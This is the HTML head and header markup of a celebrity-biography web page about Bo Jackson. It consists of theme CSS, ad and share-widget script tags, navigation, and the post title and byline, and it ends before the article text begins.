!important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style class="optimize_css_2" type="text/css" media="all">#ez-toc-container{background:#f9f9f9;border:1px solid #aaa;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);display:table;margin-bottom:1em;padding:10px;position:relative;width:auto}div.ez-toc-widget-container{padding:0;position:relative}#ez-toc-container.ez-toc-light-blue{background:#edf6ff}#ez-toc-container.ez-toc-white{background:#fff}#ez-toc-container.ez-toc-black{background:#000}#ez-toc-container.ez-toc-transparent{background:none}div.ez-toc-widget-container ul{display:block}div.ez-toc-widget-container li{border:none;padding:0}div.ez-toc-widget-container ul.ez-toc-list{padding:10px}#ez-toc-container ul ul,.ez-toc div.ez-toc-widget-container ul ul{margin-left:1.5em}#ez-toc-container li,#ez-toc-container ul{padding:0}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,div.ez-toc-widget-container,div.ez-toc-widget-container li{background:0 0;list-style:none;line-height:1.6;margin:0;overflow:hidden;z-index:1}#ez-toc-container .ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-title-container{display:table;width:100%}.ez-toc-title,.ez-toc-title-toggle{display:inline;text-align:left;vertical-align:middle}.ez-toc-btn,.ez-toc-glyphicon{display:inline-block;font-weight:400}#ez-toc-container.ez-toc-black a,#ez-toc-container.ez-toc-black a:visited,#ez-toc-container.ez-toc-black p.ez-toc-title{color:#fff}#ez-toc-container div.ez-toc-title-container+ul.ez-toc-list{margin-top:1em}.ez-toc-wrap-left{margin:0 auto 1em 0!important}.ez-toc-wrap-left-text{float:left}.ez-toc-wrap-right{margin:0 0 1em auto!important}.ez-toc-wrap-right-text{float:right}#ez-toc-container a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none;display:inline-flex;align-items:stretch;flex-wrap:nowrap}#ez-toc-container a:visited{color:#9f9f9f}#ez-toc-container a:hover{text-decoration:underline}#ez-toc-container a.ez-toc-toggle{display:flex;align-items:center}.ez-toc-widget-container ul.ez-toc-list li::before{content:' ';position:absolute;left:0;right:0;height:30px;line-height:30px;z-index:-1}.ez-toc-widget-container ul.ez-toc-list li.active{background-color:#ededed}.ez-toc-widget-container li.active>a{font-weight:900}.ez-toc-btn{padding:6px 12px;margin-bottom:0;font-size:14px;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.ez-toc-btn:focus{outline:#333 dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.ez-toc-btn:focus,.ez-toc-btn:hover{color:#333;text-decoration:none}.ez-toc-btn.active,.ez-toc-btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.ez-toc-btn-default{color:#333;background-color:#fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);text-shadow:0 1px 0 #fff;background-image:-webkit-gradient(linear,left 0,left 100%,from(#fff),to(#e0e0e0));background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-moz-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:linear-gradient(to bottom,#fff 0,#e0e0e0 100%);background-repeat:repeat-x;border-color:#ccc}.ez-toc-btn-default.active,.ez-toc-btn-default:active,.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{color:#333;background-color:#ebebeb;border-color:#adadad}.ez-toc-btn-default.active,.ez-toc-btn-default:active{background-image:none;background-color:#e0e0e0;border-color:#dbdbdb}.ez-toc-btn-sm,.ez-toc-btn-xs{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.ez-toc-btn-xs{padding:1px 5px}.ez-toc-btn-default:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.active,.ez-toc-btn:active{background-image:none}.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{background-color:#e0e0e0;background-position:0 -15px}.ez-toc-pull-right{float:right!important;margin-left:10px}#ez-toc-container label.cssicon,#ez-toc-widget-container label.cssicon{height:30px}.ez-toc-glyphicon{position:relative;top:1px;font-family:'Glyphicons Halflings';-webkit-font-smoothing:antialiased;font-style:normal;line-height:1;-moz-osx-font-smoothing:grayscale}.ez-toc-glyphicon:empty{width:1em}.ez-toc-toggle i.ez-toc-glyphicon,label.cssicon .ez-toc-glyphicon:empty{font-size:16px;margin-left:2px}#ez-toc-container input,.ez-toc-toggle #item{position:absolute;left:-999em}#ez-toc-container input[type=checkbox]:checked+nav,#ez-toc-widget-container input[type=checkbox]:checked+nav{opacity:0;max-height:0;border:none;display:none}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container label{position:relative;cursor:pointer;display:initial}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container .ez-toc-toggle label,.ez-toc-cssicon{float:right;position:relative;font-size:16px;padding:0;border:1px solid #999191;border-radius:5px;cursor:pointer;left:10px;width:35px}div#ez-toc-container .ez-toc-title{display:initial}div#ez-toc-container{padding-right:20px}.ez-toc-wrap-center{margin:0 auto 1em!important}#ez-toc-container a.ez-toc-toggle{color:#444;background:inherit;border:inherit}#ez-toc-container .eztoc-toggle-hide-by-default,label.cssiconcheckbox{display:none}.ez-toc-widget-container ul li a{padding-left:10px;display:inline-flex;align-items:stretch;flex-wrap:nowrap}.ez-toc-widget-container ul.ez-toc-list li{height:auto!important}.ez-toc-icon-toggle-span{display:flex;align-items:center;width:35px;height:30px;justify-content:center;direction:ltr}</style>
<style class="optimize_css_4" type="text/css" media="all">div#ez-toc-container .ez-toc-title{font-size:120%}div#ez-toc-container .ez-toc-title{font-weight:500}div#ez-toc-container ul li{font-size:95%}div#ez-toc-container nav ul ul li{font-size:90%}</style>
<style class="optimize_css_4" type="text/css" media="all">.ez-toc-container-direction{direction:ltr}.ez-toc-counter ul{counter-reset:item}.ez-toc-counter nav ul li a::before{content:counters(item,".",decimal) ". ";display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}.ez-toc-widget-direction{direction:ltr}.ez-toc-widget-container ul{counter-reset:item}.ez-toc-widget-container nav ul li a::before{content:counters(item,".",decimal) ". ";display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}</style>
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<style class="optimize_css_2" type="text/css" media="all">.addtoany_content{clear:both;margin:16px auto}.addtoany_header{margin:0 0 16px}.addtoany_list{display:inline;line-height:16px}.a2a_kit a:empty,.a2a_kit a[class^="a2a_button_"]:has(.a2a_s_undefined){display:none}.addtoany_list a,.widget .addtoany_list a{border:0;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle}.addtoany_list a img{border:0;display:inline-block;opacity:1;overflow:hidden;vertical-align:baseline}.addtoany_list a span{display:inline-block;float:none}.addtoany_list.a2a_kit_size_32 a{font-size:32px}.addtoany_list.a2a_kit_size_32 a:not(.addtoany_special_service)>span{height:32px;line-height:32px;width:32px}.addtoany_list a:not(.addtoany_special_service)>span{border-radius:4px;display:inline-block;opacity:1}.addtoany_list a .a2a_count{position:relative;vertical-align:top}.site .a2a_kit.addtoany_list a:focus,.addtoany_list a:hover,.widget .addtoany_list a:hover{background:none;border:0;box-shadow:none}.addtoany_list a:hover img,.addtoany_list a:hover span{opacity:.7}.addtoany_list a.addtoany_special_service:hover img,.addtoany_list a.addtoany_special_service:hover span{opacity:1}.addtoany_special_service{display:inline-block;vertical-align:middle}.addtoany_special_service a,.addtoany_special_service div,.addtoany_special_service div.fb_iframe_widget,.addtoany_special_service iframe,.addtoany_special_service span{margin:0;vertical-align:baseline!important}.addtoany_special_service iframe{display:inline;max-width:none}a.addtoany_share.addtoany_no_icon span.a2a_img_text{display:none}a.addtoany_share img{border:0;width:auto;height:auto}</style>
<link rel='stylesheet' id='kirki-styles-newspaperss-css' href='https://biographyline.com/wp-content/themes/bio/inc/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-newspaperss-inline-css' type='text/css'>
#topmenu .top-bar .menu a{color:#282828;}#topmenu{background-color:#fff;border-bottom-color:#ecede7;}#topmenu .top-bar .top-bar-left .menu a{font-size:0.75rem;}#header-top .head-top-area,.mobile-menu .title-bar{background-color:#ffffff;}.head-bottom-area ,.head-bottom-area .dropdown.menu .is-dropdown-submenu > li{background-color:#2fc2e3;}.head-bottom-area.is-stuck{-webkit-box-shadow:0 2px 2px 0 rgba(47,194,227,0.14), 0 3px 1px -2px rgba(47,194,227,0.2), 0 1px 5px 0 rgba(47,194,227,0.12);-moz-box-shadow:0 2px 2px 0 rgba(47,194,227,0.14), 0 3px 1px -2px rgba(47,194,227,0.2), 0 1px 5px 0 rgba(47,194,227,0.12);box-shadow:0 2px 2px 0 rgba(47,194,227,0.14), 0 3px 1px -2px rgba(47,194,227,0.2), 0 1px 5px 0 rgba(47,194,227,0.12);}.head-bottom-area .dropdown.menu .current-menu-item a{color:#63696b;}.head-bottom-area .dropdown.menu a{font-size:14px;letter-spacing:0px;text-transform:uppercase;}#main-content-sticky{background:#fff;}body{font-size:inherit;letter-spacing:0px;line-height:1.6;text-transform:none;}.slider-container .post-header-outer{background:rgba(0,0,0,0.14);}.slider-container .post-header .post-title a,.slider-container .post-meta-info .meta-info-el a,.slider-container .meta-info-date{color:#fff;}.slider-container .cat-info-el,.slider-right .post-header .post-cat-info .cat-info-el{background-color:#A683F5;}.comment-title h2,h2.comment-reply-title,.sidebar-inner .widget_archive ul li a::before, .sidebar-inner .widget_categories ul li a::before, .sidebar-inner .widget_pages ul li a::before, .sidebar-inner .widget_nav_menu ul li a::before, .sidebar-inner .widget_portfolio_category ul li a::before,.defult-text a span,.woocommerce .star-rating span::before{color:#00bcd4;}.scroll_to_top,.bubbly-button,#blog-content .navigation .nav-links .current,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce ul.products li.product .button,.tagcloud a,.lates-post-warp .button.secondary,.pagination .current,.pagination li a,.widget_search .search-submit,.comment-form .form-submit input#submit, a.box-comment-btn,.comment-form .form-submit input[type="submit"],.cat-info-el,.comment-list .comment-reply-link,.woocommerce div.product form.cart .button, .woocommerce #respond input#submit.alt,.woocommerce a.button.alt, .woocommerce button.button.alt,.woocommerce input.button.alt, .woocommerce #respond input#submit,.woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.mobile-menu .nav-bar .offcanvas-trigger{background:#00bcd4;}.viewall-text .shadow{-webkit-box-shadow:0 2px 2px 0 rgba(0,188,212,0.3), 0 2px 8px 0 rgba(0,188,212,0.3);-moz-box-shadow:0 2px 2px 0 rgba(0,188,212,0.3), 0 2px 8px 0 rgba(0,188,212,0.3);box-shadow:0 2px 2px 0 rgba(0,188,212,0.3), 0 2px 8px 0 rgba(0,188,212,0.3);}.woocommerce .button{-webkit-box-shadow:0 2px 2px 0 rgba(0,188,212,0.3), 0 3px 1px -2px rgba(0,188,212,0.3), 0 1px 5px 0 rgba(0,188,212,0.3)!important;-moz-box-shadow:0 2px 2px 0 rgba(0,188,212,0.3), 0 3px 1px -2px rgba(0,188,212,0.3), 0 1px 5px 0 rgba(0,188,212,0.3)!important;box-shadow:0 2px 2px 0 rgba(0,188,212,0.3), 0 3px 1px -2px rgba(0,188,212,0.3), 0 1px 5px 0 rgba(0,188,212,0.3)!important;}.woocommerce .button:hover{-webkit-box-shadow:-1px 11px 23px -4px rgba(0,188,212,0.3),1px -1.5px 11px -2px  rgba(0,188,212,0.3)!important;-moz-box-shadow:-1px 11px 23px -4px rgba(0,188,212,0.3),1px -1.5px 11px -2px  rgba(0,188,212,0.3)!important;box-shadow:-1px 11px 23px -4px rgba(0,188,212,0.3),1px -1.5px 11px -2px  rgba(0,188,212,0.3)!important;}.bubbly-button{-webkit-box-shadow:0 2px 25px rgba(0,188,212,0.3);!important;-moz-box-shadow:0 2px 25px rgba(0,188,212,0.3);!important;box-shadow:0 2px 25px rgba(0,188,212,0.3);!important;}.tagcloud a:hover,.post-title a:hover,.single-nav .nav-left a:hover, .single-nav .nav-right a:hover,.comment-title h2:hover,h2.comment-reply-title:hover,.meta-info-comment .comments-link a:hover,.woocommerce div.product div.summary a:hover{color:#2f2f2f;}.slider-right .post-header .post-cat-info .cat-info-el:hover,.bubbly-button:hover,.head-bottom-area .desktop-menu .is-dropdown-submenu-parent .is-dropdown-submenu li a:hover,.tagcloud a:hover,.viewall-text .button.secondary:hover,.single-nav a:hover>.newspaper-nav-icon,.pagination .current:hover,.pagination li a:hover,.widget_search .search-submit:hover,.comment-form .form-submit input#submit:hover, a.box-comment-btn:hover, .comment-form .form-submit input[type="submit"]:hover,.cat-info-el:hover,.comment-list .comment-reply-link:hover,.bubbly-button:active{background:#2f2f2f;}.viewall-text .shadow:hover{-webkit-box-shadow:-1px 11px 15px -8px rgba(47,47,47,0.43);-moz-box-shadow:-1px 11px 15px -8px rgba(47,47,47,0.43);box-shadow:-1px 11px 15px -8px rgba(47,47,47,0.43);}.bubbly-button:hover,.bubbly-button:active{-webkit-box-shadow:0 2px 25px rgba(47,47,47,0.43);!important;-moz-box-shadow:0 2px 25px rgba(47,47,47,0.43);!important;box-shadow:0 2px 25px rgba(47,47,47,0.43);!important;}.bubbly-button:before,.bubbly-button:after{background-image:radial-gradient(circle,#2f2f2f 20%, transparent 20%), radial-gradient(circle, transparent 20%, #2f2f2f 20%, transparent 30%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, transparent 10%, #2f2f2f 15%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%);;!important;}.block-header-wrap .block-title,.widget-title h3{color:#0a0a0a;}.block-header-wrap .block-title h3,.widget-title h3{border-bottom-color:#0a0a0a;}#sub_banner .breadcrumb-wraps .breadcrumbs li,#sub_banner .heade-content h1,.heade-content h1,.breadcrumbs li,.breadcrumbs a,.breadcrumbs li:not(:last-child)::after{color:#fff;}#sub_banner.sub_header_page .heade-content h1{color:#0a0a0a;}#footer .top-footer-wrap{background-color:#282828;}#footer .block-header-wrap .block-title h3,#footer .widget-title h3{color:#e3e3e3;border-bottom-color:#e3e3e3;}#footer .footer-copyright-wrap{background-color:#242424;}#footer .footer-copyright-text,.footer-copyright-text p,.footer-copyright-text li,.footer-copyright-text ul,.footer-copyright-text ol,.footer-copyright-text{color:#fff;}.woo-header-newspaperss{background:linear-gradient(to top, #f77062 0%, #fe5196 100%);;}.heade-content.woo-header-newspaperss h1,.woocommerce .woocommerce-breadcrumb a,.woocommerce .breadcrumbs li{color:#020202;}@media screen and (min-width: 64em){#wrapper{margin-top:0px;margin-bottom:0px;}}
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<link rel="https://api.w.org/" href="https://biographyline.com/wp-json/" /><link rel="alternate" type="application/json" href="https://biographyline.com/wp-json/wp/v2/posts/6832" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://biographyline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel='shortlink' href='https://biographyline.com/?p=6832' />
<link rel="alternate" type="application/json+oembed" href="https://biographyline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbiographyline.com%2Fbo-jackson%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://biographyline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbiographyline.com%2Fbo-jackson%2F&#038;format=xml" />
		<style id="newspaperss-custom-header-styles" type="text/css">
				.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://biographyline.com/wp-content/uploads/2019/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://biographyline.com/wp-content/uploads/2019/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://biographyline.com/wp-content/uploads/2019/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://biographyline.com/wp-content/uploads/2019/04/cropped-favicon-270x270.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>
	
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8817298364053989"
     crossorigin="anonymous"></script>	
	
	
	<script type="text/javascript" src="//cdn.vlitag.com/w/61250e93-cec2-4a1c-8d31-58bc9401d382.js" async defer></script><script>var vitag = vitag || {};vitag.gdprShowConsentToolButton = false;</script><script type="text/javascript" src="//cdn.vlitag.com/ata/adv/61250e93-cec2-4a1c-8d31-58bc9401d382.js" async defer></script>
	
	
</head>

<body class="post-template-default single single-post postid-6832 single-format-standard wp-custom-logo" id="top" >

<div id="wrapper" class="grid-container no-padding small-full  z-depth-2">
	
					<header id="header-top" class="header-area" >
		

<div class="head-top-area " >
  <div class="grid-container ">
  <div id="main-header" class="grid-x grid-padding-x grid-margin-y align-justify ">
    
        <div class="cell  align-self-middle  large-12 float-center logo-center  ">
        <div id="site-title" >
          <a href="https://biographyline.com/" class="custom-logo-link" rel="home"><img width="256" height="48" src="https://biographyline.com/wp-content/uploads/2019/04/logo.png" class="custom-logo" alt="Biography Line" decoding="async" /></a>            <h1 class="site-title">
              <a href="https://biographyline.com/" rel="home">Biography Line</a>
            </h1>
                            <p class="site-description">Biography, Age, Net Worth, Salary, Height, Weight, Gossips</p>
                      </div>
      </div>
    
      </div>
  </div>
</div>
		
		

<div class="off-canvas-wrapper " >
  <div class="multilevel-offcanvas off-canvas position-right" id="offCanvasRight" data-off-canvas data-transition="overlap">
    <button  aria-label="Close menu" type="button" data-close>
      <i class="fa fa-window-close" aria-hidden="true"></i>
    </button>
    <div class="search-wrap" open-search>
       <form role="search" method="get" class="search-form" action="https://biographyline.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>      <span class="eks" close-search></span>
      <i class="fa fa-search"></i>
    </div>
    <ul id="menu-primary-navigationheader" class="vertical menu accordion-menu " data-accordion-menu data-close-on-click-inside="false"><li id="menu-item-38049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38049"><a href="/">Home</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26"><a href="https://biographyline.com/category/biography/">Biography</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://biographyline.com/category/gossip/">Gossip</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://biographyline.com/category/health/">Health</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://biographyline.com/category/news/">News</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://biographyline.com/category/sports/">Sports</a></li>
</ul>  </div>

  <div class="mobile-menu off-canvas-content" data-off-canvas-content >
        <div class="title-bar no-js "  data-hide-for="large" data-sticky data-margin-top="0" data-top-anchor="main-content-sticky" data-sticky-on="small"  >
      <div class="title-bar-left ">
        <div class="logo title-bar-title ">
          <a href="https://biographyline.com/" class="custom-logo-link" rel="home"><img width="256" height="48" src="https://biographyline.com/wp-content/uploads/2019/04/logo.png" class="custom-logo" alt="Biography Line" decoding="async" /></a>          <h1 class="site-title">
            <a href="https://biographyline.com/" rel="home">Biography Line</a>
          </h1>
                          <p class="site-description">Biography, Age, Net Worth, Salary, Height, Weight, Gossips</p>
                      </div>
      </div>
      <div class="top-bar-right">
        <div class="title-bar-right nav-bar">
          <li>
            <button class="offcanvas-trigger" type="button" data-open="offCanvasRight">

              <div class="hamburger">
                <span class="line"></span>
                <span class="line"></span>
                <span class="line"></span>
              </div>
            </button>
          </li>
        </div>
      </div>
    </div>
  </div>
</div>
		
		
		<div id="header-bottom" class="head-bottom-area animated"  data-sticky data-sticky-on="large" data-options="marginTop:0;" style="width:100%" data-top-anchor="main-content-sticky" >
			<div class="grid-container  ">
				<div class="top-bar main-menu no-js" id="the-menu">
                    <a href="/" class="custom-logo-link" rel="home" itemprop="url">
                        <img width="208" height="43" src="/wp-content/themes/bio/images/logo_white.png" class="custom-logo" alt="Biography Line" itemprop="logo" title="Biography Line">
                    </a>
										<div class="menu-position left" data-magellan data-magellan-top-offset="60">
													<ul id="menu-primary-navigationheader-1 " class="horizontal menu  desktop-menu" data-responsive-menu="dropdown" data-close-on-click-inside="false"  ><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38049"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26"><a href="https://biographyline.com/category/biography/">Biography</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://biographyline.com/category/gossip/">Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://biographyline.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://biographyline.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://biographyline.com/category/sports/">Sports</a></li>
</ul>											</div>
					<div class="search-wrap" open-search>
						<form role="search" method="get" class="search-form" action="https://biographyline.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						<span class="eks" close-search></span>
						<i class="fa fa-search"></i>
					</div>
				</div>
				
			</div>
		</div>
		
	</header>
	<div id="main-content-sticky">
		
<div class="single-post-outer clearfix">

<div class="single-post-feat-bg-outer" style="display: none;">
<div class="single-post-thumb-outer">
	<div class="post-thumb">
		<a href="https://biographyline.com/bo-jackson/"></a>	</div>
</div>
</div>

<div class="grid-container">
<div class="grid-x grid-padding-x align-center single-wrap ">
			<div class='code-block code-block-7' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8817298364053989"
     crossorigin="anonymous"></script>

<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8817298364053989"
     data-ad-slot="6208783457"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
	<div class="cell large-auto  small-12 ">
		<article class="single-post-wrap " id="post-6832" >
			<div class="single-post-content-wrap">
						<div class="single-post-header">
														<div class="single-post-top">
								
								<div class="grid-x ">
									<div class="cell large-12 small-12 ">
										<div class="breadcrumb-wrap">
											<ul id="breadcrumbs" class="breadcrumbs"><li class="item-home"><a class="bread-link bread-home" href="https://biographyline.com" title="Biographyline">Biographyline</a></li><li class="item-cat item-cat-4 item-cat-biography"><a class="bread-cat bread-cat-4 bread-cat-biography" href="https://biographyline.com/category/biography/" title="Biography">Biography</a></li><li class="item-current item-6832"><strong class="bread-current bread-6832" title="Bo Jackson">Bo Jackson</strong></li></ul>										</div>
										<span class="text-right"></span>
									</div>
								</div>
							</div>
														
														<div class="post-cat-info clearfix">
								<a class="cat-info-el" href="https://biographyline.com/category/biography/" alt="View all posts in Biography">Biography</a>							</div>
														<div class="single-title ">
																																<h1 class="entry-title">Bo Jackson bio, age, height, weight, net worth, salary, nationality, ethnicity</h1>
																						
                            								</div>
																		<div class="post-meta-info ">
																				<span class="meta-info-el meta-info-author">
											<img alt='' src='https://secure.gravatar.com/avatar/977d8115d9ede1eab1a60266a310de27?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/977d8115d9ede1eab1a60266a310de27?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>											<a class="vcard author" href="https://biographyline.com/author/felix/" title="Felix Murray">
												Felix Murray											</a>
										</span>
																														<span class="meta-info-el mate-info-date-icon">
											<i class="fa fa-clock-o"></i>
												                                                <span class="posted-on">Updated On March 17, 2024</span>										</span>
																													</div>
									                            <br>
